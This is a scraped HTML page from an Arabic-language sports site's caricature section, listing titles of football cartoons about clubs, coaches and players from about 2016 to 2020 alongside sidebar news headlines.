							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<!--<li>
					</li>-->
		<li>
			<div class="menu_item"><a class="dropdown" href="/competition/lives">برنامج المباريات</a></div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">كل الرياضات</a></div>
				<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
					
											<li><a href="/article/index?cat=77"><span class="it"></span>الألعاب الإفريقية للشباب</a></li>
											<li><a href="/article/index?cat=76"><span class="it"></span>أورو 2016</a></li>
											<li><a href="/article/index?cat=75"><span class="it"></span>الكلاسيكو</a></li>
											<li><a href="/article/index?cat=70"><span class="it"></span>الجيدو</a></li>
											<li><a href="/article/index?cat=65"><span class="it"></span>الأولمبياد الشتوي</a></li>
											<li><a href="/article/index?cat=62"><span class="it"></span>ألعاب البحر المتوسط</a></li>
											<li><a href="/article/index?cat=61"><span class="it"></span>رفع الأثقال</a></li>
											<li><a href="/article/index?cat=57"><span class="it"></span>الألعاب العربية</a></li>
											<li><a href="/article/index?cat=56"><span class="it"></span>الألعاب الأولمبية </a></li>
											<li><a href="/article/index?cat=55"><span class="it"></span>السباحة</a></li>
											<li><a href="/article/index?cat=54"><span class="it"></span>الفروسية</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=53"><span class="it"></span>الكرة الطائرة</a></li>
											<li><a href="/article/index?cat=50"><span class="it"></span>الغولف</a></li>
											<li><a href="/article/index?cat=49"><span class="it"></span>الملاكمة</a></li>
											<li><a href="/article/index?cat=47"><span class="it"></span>الكرة الإفريقية</a></li>
											<li><a href="/article/index?cat=46"><span class="it"></span>منتخبات </a></li>
											<li><a href="/article/index?cat=41"><span class="it"></span>ألعاب القوى</a></li>
											<li><a href="/article/index?cat=40"><span class="it"></span>السباقات</a></li>
											<li><a href="/article/index?cat=39"><span class="it"></span>الرياضات القتالية</a></li>
											<li><a href="/article/index?cat=38"><span class="it"></span>التنس</a></li>
											<li><a href="/article/index?cat=37"><span class="it"></span>كرة السلة </a></li>
											<li><a href="/article/index?cat=34"><span class="it"></span>كرة اليد</a></li>
										</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الخدمات</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
						<li><a href="/static/apropos"><span class="it"></span>تقديم الهدّاف</a></li>
						<li><a href="/static/pub"><span class="it"></span>الإعلان</a></li>
						<li><a href="/static/contact"><span class="it"></span>اتصل بنا</a></li>
						<li><a href="/programmeTv/index"><span class="it"></span>برنامج التلفزيون</a></li>
						<li><a href="/tactique/index"><span class="it"></span>تشكيلة الأسبوع</a></li>
						<li><a href="/questionReponse/index"><span class="it"></span>قضية ونقاش</a></li>
						<li><a href="/dossier/index"><span class="it"></span>الملفات</a></li>
                        <li><a href="/service/caricature"><span class="it"></span>كاريكاتور</a></li>                        
                        <li><a href="http://ballondor.elheddaf.com" target="_blank"><span class="it"></span>الكرة الذهبية الجزائرية</a></li>
					</ul>
					<ul>
						<li><a href="/annuaire/index"><span class="it"></span>دليل المواقع</a></li>
						<li><a href="/wallpaper/index"><span class="it"></span>خلفيات وبوستارات</a></li>
						<li><a href="/sondage/index"><span class="it"></span>أرشيف الاستفتاءات</a></li>						
						<li><a href="http://forum.elheddaf.com" target="_blank"><span class="it"></span>المنتديات</a></li>
						<li><a href="https://www.facebook.com/elheddaf.officiel" target="_blank"><span class="it"></span>Facebook الهدّاف</a></li>
						<li><a href="https://www.facebook.com/elheddaf.int" target="_blank"><span class="it"></span>Facebook الهداف الدولي</a></li>
						<li><a href="https://twitter.com/ElheddafJournal" target="_blank"><span class="it"></span>Twitter</a></li>
						<li><a href="https://plus.google.com/112667530222852358587/posts" target="_blank"><span class="it"></span>Google+</a></li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
                
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p>Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		
		</li>
        <li>
                    <div class="menu_item"><a class="dropdown" href="http://ballondor.elheddaf.com/historique/2013.html" target="_blank">جوائز</a></div>        
        </li>
	</ul>
	<ul id="pho_vid">
			<li><a href="/videos/index">الفيديو</a></li>
			<li class="no_bord"><a href="/photos/index">الصور</a></li>
	</ul>
<div class="clear"></div>
</div>
	<div id="bottom_nav">
				<div id="bread">
<strong>انت هنا :</strong> &raquo; <span>كاريكاتور</span></div>		<div id="ftr" dir="ltr">
			<ul>
				<li><a href="https://www.facebook.com/elheddaf.officiel">Facebook</a>|</li>
				<li><a href="https://twitter.com/ElheddafJournal">Twitter</a>|</li>
				<li><a href="http://feeds.feedburner.com/GalerieArtciles">Rss</a></li>
			</ul>
		</div>
	<div class="clear"></div>
	</div>

<div class="clear"></div>

</div>

				<div id="banner">
										
										
					<div class="clear"></div>
				</div>	
			</div>	

				<div id="contenu">
						
					<div id="page_title">
	<h3><span></span>كاريكاتور</h3>
	<div class="share">
	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style ">
	<a class="addthis_button_preferred_1"></a>
	<a class="addthis_button_preferred_2"></a>
	<a class="addthis_button_preferred_3"></a>
	<a class="addthis_button_preferred_4"></a>
	<a class="addthis_button_compact"></a>
	<a class="addthis_counter addthis_bubble_style"></a>
	</div>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-50e5db60351132e6"></script>
	<!-- AddThis Button END -->
	</div>
	<div class="clear"></div>
</div>
<div class="span-8">
	<div id="carecature_slide" >
		<div class="slides_container">
			<div class="item">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/large_الإصابات-تضرب-البياسجي-قبل-مواجهة-تشيلسي-8b40f.jpg" />
				<h3>الإصابات تضرب " البياسجي قبل مواجهة تشيلسي</h3>
			</div>
			
		</div>
		<div class="clear"></div>
	</div>
	<div id="carecature_list" >
		<div id="carecature_pagination">
			<div class="right_area" dir="rlt">

					<ul id="yw0" class="yiiPager"><li><a class="prev hiden" href="/service/caricature?service%2Fcaricature=&amp;c=1370"><</a></li>
<li><a class=" active" href="/service/caricature?service%2Fcaricature=&amp;c=1370">1</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=2">2</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=3">3</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=4">4</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=5">5</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=6">6</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=7">7</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=8">8</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=9">9</a></li>
<li><a class="" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=10">10</a></li>
<li><a class="next" href="/service/caricature?service%2Fcaricature=&amp;c=1370&amp;page=2">></a></li></ul>
				</div>
			<div class="left_area" dir="rlt">
				<span class="picto"></span>
				<strong>عرض :</strong>
				<span class="result">1/200</span>
			</div>
		</div>
		<div class="clear"></div>
		
				<div class="item">
			<a href="/service/caricature?c=1684">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-يقود-الريال-للفوز-بالكلاسيكو-تحت-أنظار-رونالدو-835ad.JPG"/>
			</a>	
			<span class="time">2020-3-25</span>
			<a href="/service/caricature?c=1684">زيدان يقود الريال للفوز بالكلاسيكو تحت أنظار رونالدو</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1683">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_إيراهيموفيتش-يرسم-عودته-إلى-صفوف-ميلان-6d96d.PNG"/>
			</a>	
			<span class="time">2019-6-28</span>
			<a href="/service/caricature?c=1683">إيراهيموفيتش يرسم عودته إلى صفوف ميلان</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1682">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-انتهت-حكاية-بوكيتينيو-مع-توتنهام-d6704.PNG"/>
			</a>	
			<span class="time">2019-7-24</span>
			<a href="/service/caricature?c=1682">هكذا انتهت حكاية بوكيتينيو مع توتنهام</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1681">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مواجهات-قوية-في-دور-مجموعات-رابطة-أبطال-أوروبا-75043.png"/>
			</a>	
			<span class="time">2019-5-30</span>
			<a href="/service/caricature?c=1681">مواجهات قوية في دور مجموعات رابطة أبطال أوروبا</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1680">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بونجاح-يقود-الخضر-لتتويج-تاريخي-6e3ca.png"/>
			</a>	
			<span class="time">2019-6-20</span>
			<a href="/service/caricature?c=1680">بونجاح يقود الخضر لتتويج تاريخي</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1679">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بياتيك-يحصل-على-الرقم-9-مع-ميلان-4cb71.png"/>
			</a>	
			<span class="time">2019-4-11</span>
			<a href="/service/caricature?c=1679">بياتيك يحصل على الرقم 9 مع ميلان</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1678">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_يوفيتش-يتمنى-تعلم-الكثير-من-بن-زيمة-9286e.png"/>
			</a>	
			<span class="time">2019-5-14</span>
			<a href="/service/caricature?c=1678">يوفيتش يتمنى تعلم الكثير من بن زيمة</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1677">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_كلوب-يقضي-على-عقدة-النهائيات-f52cc.png"/>
			</a>	
			<span class="time">2019-7-02</span>
			<a href="/service/caricature?c=1677">كلوب يقضي على عقدة النهائيات </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1676">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ساري-يقضي-على-أرسنال-في-ليلة-وداع-هازارد-f0c8f.png"/>
			</a>	
			<span class="time">2019-6-01</span>
			<a href="/service/caricature?c=1676">ساري يقضي على أرسنال في ليلة وداع هازارد</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1675">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الألقاب-المحلية-لم-تعد-تلبي-طموحات-أنصار-برشلونة-b5c0a.png"/>
			</a>	
			<span class="time">2019-5-24</span>
			<a href="/service/caricature?c=1675">الألقاب المحلية لم تعد تلبي طموحات أنصار برشلونة!</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1674">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_غريزمان-يقترب-من-برشلونة-70b60.png"/>
			</a>	
			<span class="time">2019-5-17</span>
			<a href="/service/caricature?c=1674">غريزمان يقترب من برشلونة</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1673">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_صراع-إنجليزي-خالص-في-النهائي-fa551.png"/>
			</a>	
			<span class="time">2019-4-09</span>
			<a href="/service/caricature?c=1673">صراع إنجليزي خالص في النهائي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1672">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-بانتظار-فتح-سوق-الانتقالات-للتخلص-من-كابوس-الموسم-الحالي-e8677.png"/>
			</a>	
			<span class="time">2019-2-30</span>
			<a href="/service/caricature?c=1672">زيدان بانتظار فتح سوق الانتقالات للتخلص من كابوس الموسم الحالي</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1671">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_الصراع-يحتدم-بين-السيتي-وليفربول-والبقية-تأخذ-دور-المتفرج-14f0a.png"/>
			</a>	
			<span class="time">2019-2-23</span>
			<a href="/service/caricature?c=1671">الصراع يحتدم بين السيتي وليفربول والبقية تأخذ دور المتفرج</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1670">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_رونالدو-لم-يأت-بالجديد-للسيدة-العجوز-88619.png"/>
			</a>	
			<span class="time">2019-1-22</span>
			<a href="/service/caricature?c=1670">رونالدو لم يأت بالجديد للسيدة العجوز</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1669">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_بن-زيمة-يلعب-دور-المنقذ-من-جديد-5959d.png"/>
			</a>	
			<span class="time">2019-2-16</span>
			<a href="/service/caricature?c=1669">بن زيمة يلعب دور المنقذ من جديد</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1668">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-سيتي-يصارع-على-جميع-الجبهات-9ad7d.png"/>
			</a>	
			<span class="time">2019-6-13</span>
			<a href="/service/caricature?c=1668">مانشستر سيتي يصارع على جميع الجبهات</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1667">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هيغواين-يغادر-المنتخب-الأرجنتيني-4147b.png"/>
			</a>	
			<span class="time">2019-1-08</span>
			<a href="/service/caricature?c=1667">هيغواين يغادر المنتخب الأرجنتيني</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1666">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_فيدال-يعوض-فيدال-في-برشلونة-64b90.jpg"/>
			</a>	
			<span class="time">2018-7-05</span>
			<a href="/service/caricature?c=1666">فيدال يعوض فيدال في برشلونة </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1665">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تكتيك-تشيلسي-سيتغير-مع-ساري-7390e.jpg"/>
			</a>	
			<span class="time">2018-5-27</span>
			<a href="/service/caricature?c=1665">تكتيك تشيلسي سيتغير مع ساري </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1664">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_جوفنتوس-يتجاوز-توتنهام-c0300.jpg"/>
			</a>	
			<span class="time">2018-4-08</span>
			<a href="/service/caricature?c=1664">جوفنتوس يتجاوز توتنهام </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1663">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_برشلونة-يتفوق-على-أتلتيكو-مدريد-c3e05.jpg"/>
			</a>	
			<span class="time">2018-2-06</span>
			<a href="/service/caricature?c=1663">برشلونة يتفوق على أتلتيكو مدريد </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1662">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_ميلان-يتألق-في-الدوري-والكأس-بقيادة-غاتوزو-89cda.jpg"/>
			</a>	
			<span class="time">2018-5-02</span>
			<a href="/service/caricature?c=1662">ميلان يتألق في الدوري والكأس بقيادة غاتوزو</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1661">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هكذا-يقضي-مدربي-الفرق-الكبيرة-في-إنجلترا-الفاصل-الدولي-e2199.jpg"/>
			</a>	
			<span class="time">2017-5-10</span>
			<a href="/service/caricature?c=1661">هكذا يقضي مدربي الفرق الكبيرة في إنجلترا الفاصل الدولي</a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1660">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_تشيلسي-مع-كانتي-وتشيلسي-بدون-كانتي-d3bbf.jpg"/>
			</a>	
			<span class="time">2017-3-08</span>
			<a href="/service/caricature?c=1660">تشيلسي مع كانتي وتشيلسي بدون كانتي </a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1659">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_روني-يعود-إلى-إيفرتون-fd142.jpg"/>
			</a>	
			<span class="time">2017-4-27</span>
			<a href="/service/caricature?c=1659">روني يعود إلى إيفرتون بعد مشوار تاريخي مع اليونايتد  </a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1658">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_مانشستر-يونايتد-يخطف-لوكاكو-من-تشيلسي-61970.jpg"/>
			</a>	
			<span class="time">2017-7-09</span>
			<a href="/service/caricature?c=1658">مانشستر يونايتد يخطف لوكاكو من تشيلسي </a>
		</div>
		<div class="separation"></div>				<div class="item">
			<a href="/service/caricature?c=1656">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_زيدان-مواجهة-أتلتيكو-مدريد-صعبة-ولكن-الفرص-متساوية-a96ce.jpg"/>
			</a>	
			<span class="time">2016-6-19</span>
			<a href="/service/caricature?c=1656">زيدان: "مواجهة أتلتيكو مدريد صعبة ولكن الفرص متساوية"</a>
		</div>
						<div class="item">
			<a href="/service/caricature?c=1655">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_هل-ستساهم-عودة-مودريتش-في-مساعدة-ريال-مدريد-على-تخطي-سد-الأتلتيكو-المنيع-؟-431fa.jpg"/>
			</a>	
			<span class="time">2016-5-18</span>
			<a href="/service/caricature?c=1655">هل ستساهم عودة مودريتش في مساعدة ريال مدريد على تخطي سد الأتلتيكو المنيع ؟</a>
		</div>
						<div class="item last">
			<a href="/service/caricature?c=1654">
				<img src="//cdn.elheddaf.com/data/images/caricature/thumbs/list_أفناك-الجزائر-تسقط-أمام-نسور-نيجيريا-وتتذيل-مجموعتها-بتصفيات-كأس-العالم-964f1.jpg"/>
			</a>	
			<span class="time">2016-7-13</span>
			<a href="/service/caricature?c=1654">أفناك الجزائر تسقط أمام نسور نيجيريا وتتذيل مجموعتها بتصفيات كأس العالم </a>
		</div>
		<div class="separation"></div>				<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
					
					<div class="span-4 last">
						<div id="top_side_pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>							
						</div>
						<div id="side_rss">
							<h2>آخر الأخبار</h2>
							<div id="rss-conteur"><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank"><img src="/themes/frontend/images/Sans titre-3.jpg"/></div></a>
						</div>
					﻿<div id="posts_tab">
	<div id="posts_flash">
		<ul class="side_post_thums">
						<li class="tab_navigation ">
				<a href="#tabs-side-1" class="chargeMeFlash" id="fcat_12">الـكرة الـدوليـة</a>
			</li>
						<li class="tab_navigation ">
				<a href="#tabs-side-2" class="chargeMeFlash" id="fcat_16">المحـتـرفــون</a>
			</li>
						<li class="tab_navigation no_bord">
				<a href="#tabs-side-3" class="chargeMeFlash" id="fcat_17">البرنامج الكروي</a>
			</li>
					</ul>
		</div>
				
		<div dir="ltr" class="panel_tab ui-tabs-panel fscroll" id="tabs-side-1" >
			<ul dir="rtl">
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-إيفنبيرغ-تمديد-عقدي-كيميتش-وغوريتزكا-رسالة-لأوروبا-405ad.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:30</strong><span>- 2021/09/22</span></div>
						<p><a href="/flash/detail?titre=%D8%A5%D9%8A%D9%81%D9%86%D8%A8%D9%8A%D8%B1%D8%BA-%D8%AA%D9%85%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF%D9%8A-%D9%83%D9%8A%D9%85%D9%8A%D8%AA%D8%B4-%D9%88%D8%BA%D9%88%D8%B1%D9%8A%D8%AA%D8%B2%D9%83%D8%A7-%D8%B1%D8%B3%D8%A7%D9%84%D8%A9-%D9%84%D8%A3%D9%88%D8%B1%D9%88%D8%A8%D8%A7&id=158640">إيفنبيرغ: "تمديد عقدي كيميتش وغوريتزكا رسالة لأوروبا"</a></p>
					</li>
								<li class="post_item ">
						<a href="/flash/detail?titre=%D8%B1%D9%8A%D8%A7%D9%84-%D9%85%D8%AF%D8%B1%D9%8A%D8%AF-%D9%8A%D8%AA%D8%AC%D9%87-%D9%84%D8%AA%D8%AC%D8%AF%D9%8A%D8%AF-%D8%B9%D9%82%D8%AF-%D9%81%D9%8A%D9%86%D8%B3%D9%8A%D9%88%D8%B3-%D8%AD%D8%AA%D9%89-2027&id=158639">
							<img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg">
							<noscript><img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-ريال-مدريد-يتجه-لتجديد-عقد-فينسيوس-حتى-2027-c97e1.jpg"></noscript>
							<span class="picto"></span>
						</a>
						<div class="time"><strong>16:20</strong><span>- 2021/09/22</span></div>
